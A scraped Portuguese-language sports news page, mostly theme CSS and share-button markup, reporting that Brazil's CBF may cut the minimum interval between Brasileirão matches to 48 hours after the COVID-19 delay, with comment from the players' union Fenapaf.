.td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftvtorcedor.com.br%2Fcbf-deve-diminuir-intervalo-entre-os-jogos-para-48-horas-no-brasileiro%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=CBF+deve+diminuir+intervalo+entre+os+jogos+para+48+horas+no+Brasileiro&url=https%3A%2F%2Ftvtorcedor.com.br%2Fcbf-deve-diminuir-intervalo-entre-os-jogos-para-48-horas-no-brasileiro%2F&via=TV+Torcedor" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://tvtorcedor.com.br/cbf-deve-diminuir-intervalo-entre-os-jogos-para-48-horas-no-brasileiro/&amp;media=https://tvtorcedor.com.br/wp-content/uploads/2019/04/Botafogo-1x1-Ferroviáio-116-e1591594228385.jpg&description=CBF+deve+diminuir+intervalo+entre+os+jogos+para+48+horas+no+Brasileiro" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=CBF+deve+diminuir+intervalo+entre+os+jogos+para+48+horas+no+Brasileiro %0A%0A https://tvtorcedor.com.br/cbf-deve-diminuir-intervalo-entre-os-jogos-para-48-horas-no-brasileiro/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://tvtorcedor.com.br/wp-content/uploads/2019/04/Botafogo-1x1-Ferroviáio-116-e1591594228385.jpg" data-caption=""><img width="696" height="225" class="entry-thumb td-modal-image" src="https://tvtorcedor.com.br/wp-content/uploads/2019/04/Botafogo-1x1-Ferroviáio-116-e1591594228385.jpg" srcset="https://tvtorcedor.com.br/wp-content/uploads/2019/04/Botafogo-1x1-Ferroviáio-116-e1591594228385.jpg 1021w, https://tvtorcedor.com.br/wp-content/uploads/2019/04/Botafogo-1x1-Ferroviáio-116-e1591594228385-300x97.jpg 300w, https://tvtorcedor.com.br/wp-content/uploads/2019/04/Botafogo-1x1-Ferroviáio-116-e1591594228385-768x248.jpg 768w, https://tvtorcedor.com.br/wp-content/uploads/2019/04/Botafogo-1x1-Ferroviáio-116-e1591594228385-640x207.jpg 640w, https://tvtorcedor.com.br/wp-content/uploads/2019/04/Botafogo-1x1-Ferroviáio-116-e1591594228385-681x220.jpg 681w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="Botafogo 1x1 Ferroviáio (116)"/></a></div>
            <!-- content --><h5>O Campeonato Brasileiro já era para ter iniciado, mas a bola ainda não está rolando por conta da pandemia do novo coronavírus. Para manter os pontos corridos, a Confederação Brasileira de Futebol (CBF) deve fazer uma alteração no regulamento.</p>
<p>Um acordo fechado em 2018 entre a Federação Nacional dos Atletas Profissionais de Futebol (Fenapaf) e a CBF no Tribunal Regional do Trabalho da 15ª Região, em Campinas, definiu que seja respeitado o intervalo de 66 horas entre um jogo e outro em competições coordenadas pela entidade máxima do futebol brasileiro.</h5>
<h5 class="box one-news  rounded-top-only ">No entanto, para que o Brasileirão seja realizado em pontos corridos e com 38 rodadas, a CBF estuda diminuir esse intervalo para 48 horas. Pelo menos foi o que postou o colunista <em>Lauro Jardim, no jornal O Globo</em>, na edição deste domingo.</p>
<p>&#8220;Para que o Brasileirão caiba no apertado calendário de 2020 pós-Covid, a CBF já tem como praticamente certa de que vai reduzir o intervalo entre uma partida e outra de cada clube. Em vez das atuais 72 horas, passará a ser 48 horas. Uma das consequências óbvias: para ser competitivo, o clube terá que contar com um plantel extenso&#8221;, escreveu Lauro Jardim, que se equivocou ao falar das 72 horas.</p>
<p><strong>NADA DEFINIDO</strong><br />
Em contato com o<strong> Portal Futebol Interior</strong>, o presidente da Fenapaf, Felipe Augusto, disse que ainda não tem nada definido, mas que a entidade aceita diminuir esse intervalo entre os jogos desde que não sejam utilizados os mesmos jogadores.</p>
<p>&#8220;Não foi definido nada. Todavia, nossa possição é de que seja possível intervalos de menos de 66 horas, desde que não se repitam os mesmos jogadores. Os atletas não aceitam contrariar o intervalo definido pelo TRT de Campinas&#8221;, afirmou Felipe Augusto.</h5>
<div class="hover_show_parent wd100 image_div_center" contenteditable="false" draggable="true" data-width="600">
<div id="wrapper_85e3a504248d6ffc1056a7c36c.blpnebmk0m7g1mu7884k756d8$videoid=1p4rfdljoxj171ngf73ns528o7">
<div></div>
</div>
</div>
<h5></h5>
<div>Futebol Interior</div>
<div class="box no-rounded championship-shortcut"></div>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://tvtorcedor.com.br/tag/destaque/">destaque</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://tvtorcedor.com.br/cbf-deve-diminuir-intervalo-entre-os-jogos-para-48-horas-no-brasileiro/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftvtorcedor.com.br%2Fcbf-deve-diminuir-intervalo-entre-os-jogos-para-48-horas-no-brasileiro%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=CBF+deve+diminuir+intervalo+entre+os+jogos+para+48+horas+no+Brasileiro&url=https%3A%2F%2Ftvtorcedor.com.br%2Fcbf-deve-diminuir-intervalo-entre-os-jogos-para-48-horas-no-brasileiro%2F&via=TV+Torcedor" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://tvtorcedor.com.br/cbf-deve-diminuir-intervalo-entre-os-jogos-para-48-horas-no-brasileiro/&amp;media=https://tvtorcedor.com.br/wp-content/uploads/2019/04/Botafogo-1x1-Ferroviáio-116-e1591594228385.jpg&description=CBF+deve+diminuir+intervalo+entre+os+jogos+para+48+horas+no+Brasileiro" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=CBF+deve+diminuir+intervalo+entre+os+jogos+para+48+horas+no+Brasileiro %0A%0A https://tvtorcedor.com.br/cbf-deve-diminuir-intervalo-entre-os-jogos-para-48-horas-no-brasileiro/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artigo anterior</span><a href="https://tvtorcedor.com.br/jose-everaldo-ex-arbitro-e-empresario-morre-66-anos-em-joao-pessoa/">José Everaldo ex-árbitro e empresário, morre 66 anos em João Pessoa</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Próximo artigo</span><a href="https://tvtorcedor.com.br/apos-repercussao-do-video-lateral-do-botafogo-pb-pede-desculpas/">Após repercussão do vídeo, lateral do Botafogo-PB pede desculpas</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://tvtorcedor.com.br/author/tvtorcedor/" aria-label="author-photo"><img alt='' src='https://secure.gravatar.com/avatar/b54a751c53e0c97b3bc2649e49375a52?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b54a751c53e0c97b3bc2649e49375a52?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://tvtorcedor.com.br/author/tvtorcedor/">TV Torcedor</a></span></div><div class="td-author-url"><a href="http://tvtorcedor.com.br">http://tvtorcedor.com.br</a></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="TV Torcedor"><meta itemprop="url" content="https://tvtorcedor.com.br/author/tvtorcedor/"></span><meta itemprop="datePublished" content="2020-06-08T02:31:03-03:00"><meta itemprop="dateModified" content="2020-06-08T02:31:03-03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://tvtorcedor.com.br/cbf-deve-diminuir-intervalo-entre-os-jogos-para-48-horas-no-brasileiro/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://tvtorcedor.com.br/cbf-deve-diminuir-intervalo-entre-os-jogos-para-48-horas-no-brasileiro/"></span><meta itemprop="name" content="TV Torcedor"></span><meta itemprop="headline " content="CBF deve diminuir intervalo entre os jogos para 48 horas no Brasileiro"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://tvtorcedor.com.br/wp-content/uploads/2019/04/Botafogo-1x1-Ferroviáio-116-e1591594228385.jpg"><meta itemprop="width" content="1021"><meta itemprop="height" content="330"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_74 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_74" ><script>var block_tdi_74 = new tdBlock();
block_tdi_74.id = "tdi_74";
block_tdi_74.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_74","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":68476,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_74","tdc_css_class_style":"tdi_74_rand_style"}';
block_tdi_74.td_column_number = "3";
block_tdi_74.block_type = "td_block_related_posts";
block_tdi_74.post_count = "3";
block_tdi_74.found_posts = "16346";
block_tdi_74.header_color = "";
block_tdi_74.ajax_pagination_infinite_stop = "";
block_tdi_74.max_num_pages = "5449";
tdBlocksArray.push(block_tdi_74);
</script><h4 class="td-related-title td-block-title"><a id="tdi_75" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_74" href="#">ARTIGOS RELACIONADOS</a><a id="tdi_76" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_74" href="#">Mais do autor</a></h4><div id=tdi_74 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
